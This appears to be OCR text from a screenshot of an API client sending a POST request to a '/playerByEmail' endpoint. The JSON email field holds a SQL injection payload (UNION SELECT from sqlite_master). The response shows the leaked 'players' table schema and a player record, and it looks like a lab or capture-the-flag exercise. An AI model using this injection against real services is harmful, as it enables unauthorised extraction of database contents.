 POST http://138.68.23.63:4060/playerByEmail
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "email": "jump23@bulls.com' union SELECT 1,sql,3 FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name NOT LIKE 'sqlite_%' AND name = 'players';"
3 }
Body Cookies Headers (7) Test Results
Pretty Raw Preview JSON
1 [
2 {
3 "name": 1,
4 "city": "CREATE TABLE players (\n name TEXT,\n city TEXT,\n email TEXT\n )",
5 "email": 3
6 },
7 {
8 "name": "Jordan",
9 "city": "Chicago",
10 "email": "jump23@bulls.com"
11 }
12 ]